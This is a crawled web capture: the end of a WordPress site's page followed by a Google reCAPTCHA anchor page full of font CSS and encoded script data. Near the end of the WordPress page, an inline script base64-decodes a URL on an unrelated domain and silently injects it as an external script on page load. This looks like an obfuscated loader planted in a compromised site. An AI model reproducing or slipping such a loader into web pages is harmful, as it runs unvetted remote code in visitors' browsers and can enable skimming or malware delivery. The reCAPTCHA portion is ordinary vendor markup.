e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://52hz.vn/wp-includes/js/wp-emoji-loader.min.js
</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9sb29wY29uc3RydWN0LmNvbS82bGpKeGFRQ3VSNU56R3NWVERvSWxRQWh1ZFdrZThvVW1CLXp1ZlRIeUxOdw==');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-14 19:16:52 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfH6PAqAAAAADIQM_N7tDTsg4Fw0gtoTQSJh28o&co=aHR0cHM6Ly81Mmh6LnZuOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fnr60mjcon7f
body_size: 48948
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-yJE2hBgg-0S978hRLXRgg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-yJE2hBgg-0S978hRLXRgg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-yJE2hBgg-0S978hRLXRgg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5/Dv8KRV1nCosKqw7XDtyLChXrDjwTCjTcWwr3Cq8Kaw6jDvTcaAUdPwpxMXMKTwrY1wonDpz7DgjfDvV56fjrCtsKIw4rDocOhdATDhHLCpmvDuSDCt8KyXsKsAcOzwpZCAcKCw5BwScKjwrY/U8ODw5JgQF5lfGnCjMOhHRDCijnDp1HDiB3DsG9/[base64]/DsVXDnMO4JMK3YsOWw7IFGsOpHMKQw5oGwpjCksKmw7nDiQzDt8OoZsKQfD9wTQHDscO0HsOUw63DrcKKwpZ4w4HDuQ40ClzChSYsRUQAB1cBw74aE8OlwplXDhzCgB7DlcOdwp1qwrxyNsKqH1HDozgGbsK+RTdGw5rCjMOOd8KafntEw7tQIm/[base64]/CrsKJw4rDsR4vTncTw7VJwqzDmMKvwosVGMO4wo7Dng9PwpDCi1XDjBHDjcKrw6g/wqgpWGpowqZiCsKPwpIdYWXCoBjCjHR2w797wpdrM3DDpxDDrsKDwoBoEMOawq/[base64]/Dg8KdCiDDnsK8wqQPIH/CgDB5w7AEwr/CnngeQsOtUFE6wqscD8K8wpkwwrV2bcOoWcOOw4JSISvCuXjCmcKFFcK2IMKXbcKVw7DCtsKEwrUSw7jDg2Ynw73DsCXCtTlvwrE6IcK5Kw3CpcK5wr3Dg8O/QcKzCMKuK2gYw5NMwpgkNsOJw63DoUzDpSdBdMKeDcKVwpDCmsKWwp7CjsOowpXCmsKQdMOtOiMkMsO6Gl/[base64]/wrhAJsOEwr3DscKlw7XDvSAcwrPDnMOVJDYtwp3CnA16UWdvw7PCkFRKOFLCtXzCtGHCocOtwrTCj0/[base64]/cAkrwoggwpIHB8KKwo7DsQXDv8Kdw4bCm8OuGgJTwrchw6LCucKXwoluJMOhLgPDtsOfwqXDt8OawpzCt37CgCjCncKDw4fDosKSw5gdwrNPY8OKwoEKw5FJXcO5w6MyVsKSwphcTMKFw7Z4w4BHwpLCtwTCq0nCjWPCk8K8B8KGw4MLw6/Du8O/VMOxCAMjT8KVeAt7WcK7IsKMYsKqKcOSwrHDgkPDvsKgw7DCqCLDgiV0SRHCowMvw51rw4AowoXCoiLDpT/Dr8K/KcOGwpJIwpjDiMKzw7XDsURvSsKJE8KKw5zCmsOTBTFmA1vCp00iwrjDklx/[base64]/[base64]/CiGNuVXg6N1fDh8KaMMKtWEZCZBPDjCVyUygfw7NkTl/DmXcJHgXCgBdZwqd1wqxwM8OkS8O0wqvCvsOuV8KXwrAYDAZARcKVwpzCrcOqwq5yw5k6wovDhcKBfsOOwqYvYMKgw74hw7DCq8Odw4hbWMKUNMOmcsOow4BZw4Vpw4hTw5PCiSxJw7LCocKGw6l2E8KIagPDscKWFQ/Cq0LDn8ONwp/Drg0Bw7HCn8OHZsOsf8OGwqoNRjlXw67DnMO5wrYRckTDjMK+w47Ck0howqPDmsKmVg/[base64]/[base64]/DrcK1SkTChMKNwqsOwobCqQnClFPCvVHDiFjCvsOSU8KeDcOfT8OZBMKoSloMw4YUwoFRGMOLL8KOWyp6w4jDtsKawprCuEhhw68dw5/Cm8OswrQoacORw4fCo2vCqkbDgsOtw45uTcOXwrUIw6/DhMK+wrjCjDHCljMsAMOYw4pbVcKZO8KyQjVLG1d5w7/CtsKacRdrZsOPwopSw4wuw6NLPhpRGW4SFMOTT8Ovw67Cj8KYw5XCsTjDiMKGQcO6GMKFJsOww4TDg8KVwqHCpB7Cpn0tM2czZ3/DnMKacsOXcMOVF8Kbwr04LEwMUHXCqzfCskp+wqnDtFxAVsKhwr7Dk8KswrJjw7FuwoDDtcORwpTDhsOvKcOPwozDlsOEwohYYC7CiMO1w5HCm8OUc0bDjsOcwp/DlcOQIw3DkDAJwoFqFsKgwpLDtCREw4UibsOjdFkdQ3k4wpnDmlsIMMOIacKbC049X0Z0NMKCw4zCtMKxbMKyAXFtWkTDvzlNSW7CiMK/wrbCj37DmkfDl8OvwrzCtQbDhULCocOSHcKCP8KDw5rDs8OkMcKze8O/w5zCgQ/CoUHCg3cNw4/Dl8OIDg8fwoLDqxp/w4Mfw7BgwoUjCFZuwrJXw7NLdXl4VXHCn3LDhcOoKyFJw7lYZwXDolgAdsKdO8ODw7LCngzCsMOswq3CmcOlZ8OnXx7CvShiwqzDgX/DvcOWw6c8wozDk8KRFyjDkxIQwqLDrgxmU1fDjsOhwoAew6nDrABMAMKHw6p0wpvCjsKiw7nDm0MKw5fCgcKVwo5XwqBwLMOgw7/[base64]/wpzDq2RjbHHCtcO/DhRow5/CvcO0CwVnwrzCkDHCiyYiKwzCrVQUP1DChUrCmR92MHTDlMOAw6jCnyzCikAiJ8Khw7EUBcKHwokBw7vCtMKaKwN/woDCql3CrzbDiHbCszosUcO/[base64]/CqMKOw4fCocOwHXfDr8KdMcOqwr8wAsKSIsODDsKsIV0twpk9U8KgAGHCnGDDiUvDlsOxXg/[base64]/DiBnClww9w6rCkC0